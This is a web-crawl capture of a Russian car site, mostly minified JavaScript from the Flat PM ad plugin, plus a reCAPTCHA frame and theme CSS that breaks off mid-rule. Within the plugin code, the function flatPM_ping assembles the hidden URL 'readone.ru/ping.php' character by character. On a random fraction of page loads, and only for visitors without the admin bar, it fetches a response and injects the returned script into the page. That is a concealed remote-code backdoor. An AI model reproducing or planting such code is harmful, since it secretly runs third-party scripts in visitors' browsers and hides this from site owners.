r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sIxOAHLkX0vhLPJJJkiQxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769465209961');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&ver=5.2.23
body_size: 37179
content:
/*
Theme Name: AvtoVX
Theme URI: https://avtovx.ru
Author: AvtoVX Team
Author URI: https://avtovx.ru/contacts
Description: AvtoVX Original
Version: 1.0.0
Text Domain: obzorly
 */@charset "UTF-8";@keyframes rotating-hue{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@-webkit-keyframes rainbow{from{-webkit-filter:hue-rotate(10deg);transform:rotate(0)}to{-webkit-filter:hue-rotate(360deg);transform:rotate(360deg)}}@keyframes rainbow{from{-webkit-filter:hue-rotate(10deg);filter:hue-rotate(10deg)}to{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}.not-found{display:block;overflow:hidden;text-align:center;margin:2rem 0}.not-found__header{font-size:1.5rem;line-height:1.4;margin-bottom:2rem}.not-found__matrix{animation:rainbow 6s linear infinite;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:perspective(300px);transform:perspective(300px);background-image:url(assets/images/logo--circle-color.png);background-size:cover;width:160px;height:150px;margin:0 auto;display:block}.not-found__links{margin-top:2rem}.not-found__links-text{display:block;margin-bottom:2rem;font-size:1.125rem}.not-found__link{color:#04b!important;line-height:2}.not-found__link:not(:last-child){margin-right:1rem}.not-found__link:visited{color:#04b!important}.not-found__link:visited:hover{color:#f55e44!important}.not-found__link:hover{color:#f55e44!important}.adjacent-posts{display:flex;justify-content:space-between;margin:1rem 0}.adjacent-posts__link{margin:.625rem 0 1rem;position:relative;text-transform:uppercase;letter-spacing:1px;font-size:12px;padding:0 1rem;font-weight:700;line-height:17px;display:inline-block;color:#575757;transition:all .1s ease-in-out}.adjacent-posts__link:hover{color:#f55e44}.adjacent-posts__link:visited{color:#575757!important}.adjacent-posts__link:visited:hover{color:#f55e44!important}.adjacent-posts__link--next:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 